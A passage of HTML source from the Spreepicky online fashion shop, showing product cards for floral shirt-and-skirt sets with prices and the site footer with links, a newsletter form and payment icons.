                srcset="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sleeve Traditional Flower Shirt Long Print Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187056907-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              >
                Sleeve Traditional Flower Shirt Long Print Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            
          >
            <a
              href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 Badge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            >
              Sleeve Traditional Flower Shirt Long Print Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shirt Set Vintage Flower Print Skirt Blossom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186761995-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shirt-set-vintage-flower-print-skirt-blossom"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              >
                Shirt Set Vintage Flower Print Skirt Blossom
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            
          >
            <a
              href="/products/shirt-set-vintage-flower-print-skirt-blossom"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 Badge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            >
              Shirt Set Vintage Flower Print Skirt Blossom
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$109.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$109.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Print Skirt Embroidery Set Tassel Shirt Flower"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186729227-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              >
                Print Skirt Embroidery Set Tassel Shirt Flower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            
          >
            <a
              href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 Badge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            >
              Print Skirt Embroidery Set Tassel Shirt Flower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$139.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$139.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/chic-matching-sets"
          class="button"
          aria-label="View all products in the Chic Matching Sets collection"
        >
          View all
        </a>
      </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25184750764299__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25184750764299__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25184750764299__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25184750764299__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25184750764299__footer color-accent-1 gradient section-sections--25184750764299__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">About Spreepicky</h2><div class="rte"><p>Spreepicky is your go-to for adorable kawaii Japanese fashion! Inspired by Harajuku’s vibrant streets and Japanese pop culture, we offer a curated collection of cute dresses, cozy pastel sweaters, and unique accessories. Embrace soft colors and playful designs to express your style! Join Spreepicky and dive into the magic of Japanese fashion!</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spreepicky" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spreepickyshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spreepicky/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-exchange-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Exchange Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="https://spreepickyshop.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affilate
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25184750764299__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25184750764299__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bear-argyle-pattern-iphone-case" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bear-argyle-pattern-iphone-case" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 